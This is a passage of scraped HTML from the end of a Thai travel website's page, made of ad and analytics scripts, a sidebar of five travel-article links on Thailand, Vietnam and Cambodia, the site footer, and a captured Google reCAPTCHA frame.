		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>.td-theme-wrap .tdi_3 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_3 .td-subcat-item a:hover,.td-theme-wrap .tdi_3 .td-subcat-item .td-cur-simple-item{color:#3B5998}.td-theme-wrap .tdi_3 .block-title>*,.td-theme-wrap .tdi_3 .td-subcat-dropdown:hover .td-subcat-more{background-color:#3B5998}.td-theme-wrap .td-footer-wrapper .tdi_3 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_3 .block-title{border-color:#3B5998}.td-theme-wrap .tdi_3 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_3 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_3 .td_quote_on_blocks,.td-theme-wrap .tdi_3 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_3 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_3 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_3 .td-instagram-user a{color:#3B5998}.td-theme-wrap .tdi_3 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_3 .td-load-more-wrap a:hover{background-color:#3B5998;border-color:#3B5998}.td-theme-wrap .tdi_3 .td-read-more a,.td-theme-wrap .tdi_3 .td-weather-information:before,.td-theme-wrap .tdi_3 .td-weather-week:before,.td-theme-wrap .tdi_3 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_3 .td-post-category,.td-theme-wrap .tdi_3 .td-post-category:hover{background-color:#3B5998}</style>
<style></style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","custom_url":"","block_template_id":"","header_color":"#3B5998","header_text_color":"#ffffff","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1913";
block_tdi_3.header_color = "#3B5998";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "383";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">อัพเดทเรื่องเที่ยว</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ">ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เที่ยวกัมพูชา-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด">ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562">โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ข้อมูลท่องเที่ยวในประเทศไทย และ 10ประเทศอาเซียน แหล่งที่เที่ยว ที่กิน ที่พัก  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
</noscript><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 © All right reserved. <a href="https://www.dooasia.com/" title="ท่องเที่ยวไทย">ข้อมูลท่องเที่ยวไทย และเอเซีย</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697093c7ef5ca
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bm34ZEztoI9ZttdJo0hquw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985551684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>